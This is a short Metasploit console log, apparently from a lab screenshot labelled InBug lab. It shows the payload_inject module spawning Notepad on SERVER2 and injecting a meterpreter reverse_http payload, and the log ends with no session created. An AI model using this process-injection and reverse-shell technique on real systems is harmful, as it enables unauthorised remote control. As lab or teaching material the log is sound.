 msf6 exploit(windows/local/payload_inject) > run
[-] Handler failed to bind to :80
[-] Handler failed to bind to 0.0.0.0:80
[*] Running module against SERVER2
[*] Spawned Notepad process 6472
[*] Injecting payload into 6472
[*] Preparing 'windows/meterpreter/reverse_http' for PID 6472
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/payload_inject) >
InBug实验室
[msf] 0:ruby*